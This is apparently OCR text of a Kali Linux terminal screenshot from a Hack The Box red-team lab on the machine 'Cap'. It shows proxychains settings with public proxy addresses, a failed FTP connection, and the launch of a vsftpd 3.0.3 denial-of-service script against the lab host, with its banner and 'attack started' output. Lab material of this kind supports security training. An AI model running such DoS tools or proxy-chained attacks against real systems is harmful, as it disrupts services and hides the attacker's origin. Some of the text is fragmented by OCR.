 File Actions Edit View Help
┌──(h0xt4i㉿kali)-[~/hackthebox/Intro-to-Red-Team/Cap]
└─$ vim /etc/host
host.conf    hostname     hosts        hosts.allow  hosts.deny
┌──(h0xt4i㉿kali)-[~/hackthebox/Intro-to-Red-Team/Cap]
└─$ vim /etc/hosts
File System
┌──(h0xt4i㉿kali)-[~/hackthebox/Intro-to-Red-Team/Cap]
└─$ sudo vim /etc/hosts
┌──(h0xt4i㉿kali)-[~/hackthebox/Intro-to-Red-Team/Cap]
└─$ sudo proxychains4 ftp 10.10.10.245
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  10.10.10.245:21 <--denied
ftp: Can't connect to `10.10.10.245:21': Connection refused
ftp: Can't connect to `10.10.10.245:ftp'
ftp>
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
# socks4        127.0.0.1 9050
socks4 90.182.147.170  4145% http      194.152.44.80   8080
# socks4        76.81.6.107     31008
~
~
~
~
~
~
~
~
~
┌──(h0xt4i㉿kali)-[~/hackthebox/Intro-to-Red-Team/Cap]
└─$ python3 vsftpd-3.0.3-DoS/vsftpd3-0-3-DoS.py 10.10.1
0.245 21 44
._________________.
|     VS-FTPD     |
|      D o S      |
|_________________|
|                 |
|By XYN/DUMP/NSKB3|
|_________________|
|                 |
|___mod version___|
├───kuppamjohari──┤
|_________________|
|_|_|_|_____|_|_|_|
|_|_|_|_|_|_|_|_|_|
Exploit Author: xynmaps
Modified By: kuppamjohari
Press Ctrl+C to cancel the program at any time.
[!] Testing if 10.10.10.245:21 is open
[+] Port 21 open, starting attack...
[+] Attack started on 10.10.10.245:21!